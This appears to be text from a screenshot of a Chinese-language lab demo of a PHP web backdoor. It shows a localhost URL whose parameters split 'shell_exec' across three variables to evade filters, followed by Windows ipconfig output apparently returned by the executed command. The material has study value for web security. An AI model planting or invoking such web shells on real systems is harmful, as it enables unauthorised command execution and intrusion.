 wuyifan
127.0.0.1/1.php?backdoor1=shell_&backdoor2=exec&backdoor3=abc
提交
Windows IP 配置 以太网适配器 Ethernet0: 连接特定的 DNS 后缀 . . . . . . . : localdomain 本地链接 IPv6 地址. . . . . . . . : fe80::a9a:a5a:86b9:2a6b%4
IPv4 地址 . . . . . . . . . . . . : 192.168.232.148 子网掩码 . . . . . . . . . . . . : 255.255.255.0 默认网关. . . . . . . . . . . . . : 192.168.232.2 以太网适配器 蓝牙网络连接:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接 连接特定的 DNS 后缀 . . . . . . . :